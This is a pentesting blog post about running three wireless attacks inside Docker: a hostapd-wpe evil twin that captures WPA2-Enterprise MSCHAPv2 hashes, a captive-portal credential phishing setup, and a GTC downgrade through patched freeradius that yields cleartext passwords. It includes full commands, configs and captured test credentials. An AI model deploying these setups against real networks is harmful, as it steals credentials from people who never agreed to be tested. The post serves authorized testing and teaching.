Docker has surged in popularity over the last couple of years and is not showing any signs of slowing down. In case you have been living in the bottom of the ocean and missing out on all of the Docker action, you can think of Docker instances as a BSD jail or chroot environment on steroids, but not quite a full on virtual machine. Docker creates a mini-environment, which they’ve aptly named “containers”, which contains everything you need to run a process. These containers can be saved permanently as an image, where they then can be exported, imported, modified, etc. – you get the idea. This isolated, lightweight, and quick-to-produce model is an amazing addition to any development shop. But Docker containers can provide us more than that. Last year, Jessie Frazelle demonstrated her new hobby of “containerizing” everything. Soon after, Tom Steele showed us that docker can be useful in penetration testing. That’s where we begin this post, we will showcase docker in some common wireless penetration attack scenarios.
Overview of Docker
Before we dive into building out containers, images, or writing our own Dockerfiles, lets take a moment to talk about the workflow and offer some definitions. The Docker engine is similar to a hypervisor, but containers (instead of virtual images) run on top of the engine and share resources with the kernel and other containers. This stack is lighter than a traditional virtual machine. The Docker framework allows you to run specific versions of applications without all of the overhead required in traditional virtual images. This is key when we get into using tools like a specific version of Freeradius or a specific version of Hostapd as demonstrated later in this post.
Docker images are the blueprint for a container. Images serve as the baseline for what you want the container to do. Images can be built by writing out a Dockerfile or existing images can be pulled from a repository. In a similar matter, you can save your Dockerfile to a repository for the purposes of collaboration.
Once you have an image, you can run an instance or instances of the image, which Docker calls “containers”. A container can run one time, or stick around as long as you need. You can run containers interactively or as a daemon. Finally, you can link containers to other containers, share resources with the container, or do one of the many other options.
To get docker installed and to learn more about running containers or building images, head over to their phenomenal documentation page: https://docs.docker.com/.
Hostapd-WPE and the Evil Twin
Lets set up a Docker container to run a classic Evil Twin attack against a WPA2-Enterprise network. To do this, we will use Brad Anton’s patch for hostapd, just as we would normally would, but instead we’ll run this inside a docker container.
To begin, we can pull the hostapd-wpe image I’ve already created (or you can customize and build your own image with the Dockerfile I used).
To pull an image from the Docker Hub repository, simply run docker pull <image name>:
~$ docker pull awhitehatter/hostapd-wpe
You can see your images with the docker images command.
~$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
awhitehatter/hostapd-wpe latest a51240c38fec 39 minutes ago 429.7 MB
Normally, when running hostapd (at least on Debian derivative), the wireless needs to be brought up in a way that it does not conflict with Network Manager. Because we are going to share our wireless adapter with a docker container, we still need to do this step.
In my case, it’s as simple as running the following on the host OS:
~$ sudo nmcli nm wifi off
~$ sudo rfkill unblock wlan
~$ sudo ifconfig wlan0 10.0.0.1/24 up
Finally, we are ready to run our container. We are using a fairly standard .conf file for this demonstration. Note: be sure to include “wpe_logfile” setting, it’s important to decide and make a spot to dump your logs, so that you don’t lose them!
interface=wlan0
ssid=MuyBueno
wpe_logfile=/logs/creds.log
hw_mode=g
channel=1
...[truncated]...
So now we instruct the docker engine to run a container (i.e. think instance) with the command:
~$ docker run --rm -t -i --name=muybueno-ap -v $(pwd)/logs:/logs -v $(pwd):/conf --privileged --net="host" awhitehatter/hostapd-wpe hostapd -s /conf/hostapd.conf
Configuration file: /conf/hostapd.conf
Using interface wlan0 with hwaddr e8:94:f6:XX:ca:69 and ssid MuyBueno
wlan0: interface state UNINITIALIZED-ENABLED
wlan0: AP-ENABLED
The above command breaks down like this:
- run : simply instructs docker to start a container
- –rm : removes the container once we stop it
- -t, -i : gives a pseudo-TTY and keeps STDIN open (e.g. makes the container interactive)
- We could have ran a -d instead to background the process
- –name : just gives the container a name
- -v… : this mounts a volume, from our local host to the path specified (the path doesn’t have to exist in the image).
- $(pwd)/logs:/logs creates a volume which maps our current path + logs to /logs in the container
- $(pwd):/conf creates a volume which maps our current path to /conf in the container
- –privileged : instructs docker to give the container access to our wireless device
- –net=”host” : instructs docker to use the host’s network stack
- awhitehatter/hostapd-wpe : is the image name to use
- hostapd … : finally, we give it to command to run, you could do something like /bin/bash here and then manually start hostapd, but then you’re missing the point.

From our corporate Windows 7 host, we can see the “MuyBueno” SSID is up and running and we try to connect with our creds “bob:bob<3alice”
From the container we see:
mschapv2: Fri Feb 12 20:12:57 2016
username: corp\bob
challenge: 38:e6:68:77:e5:4c:47:10
response: 53:8f:19:ff:b2:68:2a:57:f0:e8:01:a2:23:9a:5d:04:f7:25:7a:05:c0:5f:a8:33
jtr NETNTLM: corp\bob:$NETNTLM$38e66877e54c4710$538f19ffb2682a57f0e801a2239a5d04f7257a05c05fa833
EAP-PEAP: TLV Result - Failure - requested Success
There you have it! A classic, WPA2-Enterprise attack from a docker container. We can shut this container down and cat out our log file:
~$ cat logs/creds.log

mschapv2: Fri Feb 12 20:46:53 2016
username: corp\bob
challenge: 10:8a:ba:80:e7:43:1a:dc
response: 4a:cc:35:80:b7:b4:b8:db:9f:63:70:29:6d:80:47:05:be:05:e9:03:a6:5f:cc:93
jtr NETNTLM: corp\bob:$NETNTLM$108aba80e7431adc$4acc3580b7b4b8db9f6370296d804705be05e903a65fcc93
This set up doesn’t require you to keep a binary on your machine, the overhead of virtual machine software and is portable for any build you happen to be working from.
Want Creds? Just ask with a Captive Portal
We all know that sometimes, it is just easier to ask for credentials. Thus a captive portal attack can be a powerful weapon in Wireless Penetration Testing. To run a captive portal attack you’re going to need an access point and a web server. You could build that all up into one Docker container, but that’s not really the “docker way”. Containers are meant to be single processes, so in this case we really need two containers. Managing these containers separately can be a bit of a pain, so to make things easier, we can use Docker Compose.
Docker Compose is just tool that allows you to run several containers. These containers are managed from a single configuration file, where instructions for the docker engine are provided. You can install it with Pip, or follow the instructions here.
For this attack, beyond Docker and Docker-Compose, we are going to need a couple of other prerequisites. One, we’ll need to prepare our Wireless adapter as we did in the Evil Twin attack. Two, we’ll obviously need the site files for the captive portal. If you are following along at home, you can use my captive portal or build your own.
As mentioned, we will need to use two containers for this attack. The first container is going to be our access point, which we could use the same image we used in the evil twin attack. However, the image we created in the evil twin attack didn’t assign an IP address, lets fix that by creating our own Dockerfile to build a new image from. To do this, create a working directory, call it whatever you like. Inside that directory, create a conf/ directory and a scripts/directory.
We want a configuration file to feed into dnsmasq so that our Access Point will assign an IP address. In the conf directory create dhcp.conf, with the following:
interface=wlan0
dhcp-range=10.0.0.20,10.0.0.50
dhcp-leasefile=/etc/dnsmasq.leases
dhcp-authoritative
user=root
address=/#/10.0.0.1
We will also need a configuration file to feed into hostapd. In the conf directory, create hostapd.conf, with the following:
interface=wlan0
ssid=unicornz
driver=nl80211
hw_mode=g
channel=1
To give us a little a better control over the container, lets create some start up instruction in the form of an initial shell script. In the scripts directory create init.sh, with the following:
#!/bin/bash

#start the DHCP Service
dnsmasq -C /opt/dhcp.conf

#now start hostapd.
hostapd -s /conf/hostapd.conf
Finally, in your working directory, create a file called “Dockerfile” that contains:
#Image to start with
FROM awhitehatter/hostapd-wpe

MAINTAINER awhitehatter

#now add our script and dhcp configuration
COPY scripts/init.sh init.sh
COPY conf/dhcp.conf /opt/dhcp.conf
RUN chmod 755 init.sh

CMD [./init.sh]
Now you should end up with a directory structure like this:
awhitehatter@testbox:~$ ls -r hostapd/*
hostapd/Dockerfile

hostapd/scripts:
init.sh

hostapd/conf:
hostapd.conf dhcp.conf
Now we have a Dockerfile, which we can use to build an image and launch a container. The Dockerfile simply says use the hostapd-wpe image, but add a dhcp.conf, hostapd.conf and initialization script, then launch the script at startup. In short, we just took the hostapd-wpe image and modified it so it will assign an IP address to whoever connects to the access point.
Our second container, the web server, just needs to be an instance of NGINX with PHP support (really it could be any webserver, but I picked NGINX). That already exists in the Docker Hub repository, so all you need are your site files and your log file. For some reason I had to create my log file and open the permissions on it (i.e. touch captive-creds.log && chmod 777 captive-creds.log).
Docker compose works from an instructional configuration file written in YAML. Outside of the working directory you created earlier, create a file called “docker-compose.yml”, with the following (without the comments):
:~$ cat docker-compose.yml
hostapd: # Service1 Name
build: hostapd/ # Build directory for our customized Dockerfile
volumes:
- /home/awhitehatter/hostapd/conf:/conf # Map our conf directory to /conf on the container
privileged: true # Give container access to the
net: host # Use host's network stack
command: [/bin/bash, -c, ./init.sh]  # Default commmand run
web: # Service 2 Name
image: richarvey/nginx-php-fpm  # Image to use
ports:
- 8888:80 # Port to map
volumes:
- .:/logs:rw # Mount /logs (contains our captive_creds.log file)
- /home/awhitehatter/site/:/usr/share/nginx/html # Our site files
As shown above, the YAML config file defines the service and the service options below.
Lets quickly bring our access point up in a matter that doesn’t conflict with Network Manager:
~$ sudo nmcli nm wifi off
~$ sudo rfkill unblock wlan
~$ sudo ifconfig wlan0 10.0.0.1/24 up
From here, we can simple run “docker-compose up” and both containers should launch:
~$ docker-compose up
Building hostapd
Step 1 : FROM awhitehatter/hostapd-wpe
latest: Pulling from awhitehatter/hostapd-wpe
6ffe5d2d6a97: Pull complete
f4e00f994fd4: Pull complete
e99f3d1fc87b: Pull complete
a3ed95caeb02: Pull complete
ededd75b6753: Pull complete
1ddde157dd31: Pull complete
dacff722fef7: Pull complete
fe789e197ce6: Pull complete
1fd24ca486b9: Pull complete
2597f40e0052: Pull complete
0a0f6968261f: Pull complete

...[truncated]...
Now we just need a firewall rule (from our host) to route all traffic to our web container:
sudo iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination 10.0.0.1:80
From my android device, I can see the “unicornz” SSID we established in our above hostapd.conf file.

I connect to it, and try to go to Facebook.com, but I’m redirected to the captive portal:

So I enter my creds and am redirected to a loading page:

Meanwhile, boom! :
~$ cat captive-creds.log

=========================
Mozilla/5.0 (Linux; Android 5.0.1; LG-D851 Build/LRX21Y) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/34.0.1847.118 Mobile Safari/537.36
Bob:bob<3alice!
The setup may seem a bit overwhelming at first, don’t let that distract you from the potential in local docker containers. Here we took and existing image and modified it to our needs, then ran it alongside another image to perform a basic attack without having to install a bunch of services on our host machine or again without the need of virtual machine software.
Shake that Booty with a GTC downgrade attack
At DEF CON 21, Josh Hoover(@wishbone1138) and James Snodgrass (@PunK1nPO0P) dropped their research on utilizing Generic Token Cards to get clear-text credentials from mobile devices connected to enterprise wireless. Josh does a fantastic job of covering the technical details, so I won’t cover them again here, but the tl;dr is that by having your authentication server request a one time password (i.e. GTC) and by sending a successful connection back to the client, you can get enterprise creds in clear text from mobile devices. I tested this on Android 5.01, and it still works! In the DEF CON talk, Josh and James released their tool “lootbooty“, which features a patch for freeradius-2.2. In addition, their tool featured a script to install and tear down the environment. This sounds like the perfect use case for a Docker container!
Note: Their talk/tool also featured an attack against ios devices, but this seems to be patched now.
In the above section, I mentioned the “docker way” is a single process per container. I would have liked to pull this attack off with that philosophy and by again using Docker Compose, but at the time of this writing I haven’t been able to. Part of that reason is because the access point container, needs the IP (not hostname) of the radius server. I haven’t found a clean way to pull this off in Docker-Compose. That’s okay, we will run separate containers and still showcase Docker’s flexibility and ability to provide a work around.
To get started, we’ll need build our radius server. We can use the lootbooty patch and grab a copy of freeradius-2.2 from the interwebz. For convenience, I’ve put together the config files needed for this attack here: https://github.com/awhitehatter/Dockerfiles/tree/master/wireless-attacks/gtc-downgrade/freeradius-looty
Note: You should customize these!
Once you have the patch and a copy of Freeradius, we can get started. First, we will need to build out the Dockerfile for this container. Create a file called “Dockerfile” and add the following:
#Image to start with
FROM ubuntu:12.04
MAINTAINER awhitehatter

#Update Packages
RUN apt-get update -y

#Install required packages for build
RUN apt-get install -y make \
gcc \
patch \
libfreeradius2 \
libfreeradius-dev \
libssl-dev \
openssl

#Install FreeRadius and Patch
ADD tools/freeradius-server-2.1.12.tar.gz /opt/
ADD tools/PuNk1n.patch /opt/
RUN cd /opt/freeradius-server-2.1.12/ && patch -p1 ../PuNk1n.patch
RUN cd /opt/freeradius-server-2.1.12/ ./configure && make && make install
RUN ldconfig

#Add our custom config files for the attack
ADD conf/eap.conf /usr/local/etc/raddb/eap.conf
ADD conf/clients.conf /usr/local/etc/raddb/clients.conf
RUN chmod 640 /usr/local/etc/raddb/clients.conf
RUN chmod 640 /usr/local/etc/raddb/eap.conf
In the above file, you can see that we start with Ubuntu 12:04. From there we install the packages we need to configure freeradius. Then we add our freeradius and patch files, before compiling them. Finally, we add some custom configuration files.
The eap.conf file, we’ve just instructed the radius server to use “PEAP” for the default type and “GTC” for the secondary phase.
The clients.conf file we’ve just, in a very lazy fashion, allowed connections from all clients.
Now we just build our image with the Docker build command:
:~$ docker build -t freeradius-looty .
Finally, we launch a container with:
:~/gtc-downgrade$ docker run --rm -t -i --name radiusd -v $(pwd)/logs:/logs freeradius-looty radiusd -X -l /logs/radius.log
Generating DH parameters, 1024 bit long safe prime, generator 2
This is going to take a long time
.......+.........................+...................................................................................................+.............................+.........................+....+...+................................+................................................+.........................................................................+............................+............................................................................................................................................+..........................................+.........................................................+......................+.....................................................................................................................................................+...................................+..............................................................................................................................+.......................................+............................+....................................................................................................................................................................................+............................+.....+...........................................................................+........................+................+......................................................................+......................+............................................................................++*++*++*
unable to write 'random state'
Generating a 2048 bit RSA private key
......................................................................................+++
.....................................................................................................+++
unable to write 'random state'
writing new private key to 'server.key'
-----
Generating a 2048 bit RSA private key
...............................+++
...........+++
unable to write 'random state'
writing new private key to 'ca.key'
-----
Using configuration from ./server.cnf
Check that the request matches the signature
Signature ok
Certificate Details:
Serial Number: 1 (0x1)
Validityawhitehatter@testbox
Not Before: Feb 15 00:41:04 2016 GMT
Not After : Feb 14 00:41:04 2017 GMT
Subject:
countryName = FR
stateOrProvinceName = Radius
organizationName = Example Inc.
commonName = Example Server Certificate
emailAddress = admin@example.com
X509v3 extensions:
X509v3 Extended Key Usage:
TLS Web Server Authentication
Certificate is to be certified until Feb 14 00:41:04 2017 GMT (365 days)

Write out database with 1 new entries
Data Base Updated
unable to write 'random state'
unable to write 'random state'
MAC verified OK
Alright, lets breakdown what just happened in the command we used:
- run : simply instructs docker to start a container
- –rm : removes the container once we stop it
- -t, -i : gives a pseudo-TTY and keeps STDIN open (e.g. makes the container interactive)
- We could have ran a -d instead to background the process
- –name : just gives the container a name
- -v… : this mounts a volume, from our local host to the path specified (the path doesn’t have to exist in the image).
- $(pwd)/logs:/logs creates a volume which maps our current path + logs to /logs in the container
- freeradius-looty : is the image name to use (notice it is the same we used in the build command)
- radiusd … : finally, we give it to command to run
- -X is needed for full debugging
- -l is for your log file
Awesome, we have a patched radius server up and running. Now we just fire up an access point, we can use the image we used in the first attack in this post. Now, because we are not using compose, I need the IP address from the radius container, so I can tell my access point where to send clients for authentication.
This is simple enough to get:
# We run docker ps, to get our running container's id:
:~$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
f9022b1a46e3 freeradius-looty radiusd -X -l /logs/
7 minutes ago Up 7 minutes radiusd

# We inspect that container id with:
:~ $ docker inspect f9022b1a46e3|grep "IPAddress";
SecondaryIPAddresses: null,
IPAddress 172.17.0.2,
IPAddress 172.17.0.2,
Now we can build a configuration file and point our clients to the authentication server:

interface=wlan0
channel=1
ssid=GTCpwn
ieee8021x=1
auth_server_addr=172.17.0.2
auth_server_port=1812
auth_server_shared_secret=testing123
wpa=2
wpa_key_mgmt=WPA-EAP
rsn_pairwise=CCMP
Finally, we launch our AP container (don’t forget to bring up the interface so it doesn’t conflict with Network Manager as we did earlier):
:$ docker run --rm -t -i --privileged --net=host -v $(pwd)/hostapd:/conf awhitehatter/hostapd-wpe hostapd -s /conf/hostapd.conf Configuration file: /conf/hostapd.conf Using interface wlan0 with hwaddr e8:94:f6:09:ca:72 and ssid &amp; &quot;GTCpwn&quot; wlan0: RADIUS Authentication server 172.17.0.2:1812 wlan0: interface state UNINITIALIZED-ENABLED wlan0: AP-ENABLED
From my Android, I can see our “GTCpwn” SSID:
Boom! Cleartext creds on WPA2-Enterprise (notice I grep on “identity or with password” to filter out all of the other radius garbage):
:~$ cat radius.log |grep "identity\|with\ password" [peap] Got inner identity 'bob' [pap] login attempt with password &quot;bob&lt;3alice&quot;
Conclusion
By now I hope I have at least piqued your interest with Docker and using it for penetration testing. Beyond the ability to create test beds for finding 0-days, there are endless other advantages to using containers on the client side in our industry. Kali has an official Docker image, Tom Steele has a recon-ng, metasploit and veil images available. The developer for Intrigue-core has just released a Dockerfile. I have a Metasploit “nightly-build” image available. These are just a few of the existing options out there, I’m sure there are many more to come. If you have ideas or commentary on this topic, tweet it out to us, we’d love to hear your feedback.
